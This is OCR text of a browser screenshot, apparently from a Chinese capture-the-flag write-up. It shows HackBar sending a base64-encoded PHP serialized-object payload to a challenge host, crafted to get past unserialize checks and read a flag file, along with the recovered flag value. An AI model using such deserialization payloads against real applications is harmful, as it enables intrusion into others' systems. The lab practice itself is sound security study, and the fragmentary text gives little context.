 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
8a03ab0784034c4d950bfeff74d4
8a03ab0784034c4d950bfeff74d497dd
JH
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
<?php
$flag = 'flag{613de8d7-e5df-4e2e-87aa-07e92fc8317f}';
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://8a03ab0784034c4d950bfeff74d497dd61f047cf6f784a40.changame.ichunqiu.com
/Gu3ss_m3_h2h2.php?var=TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czoyNToiVHJ1ZV9GMWF
nX2kzX0hlcmVfMjMzLnBocCI7fQ==
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/weixin_43442029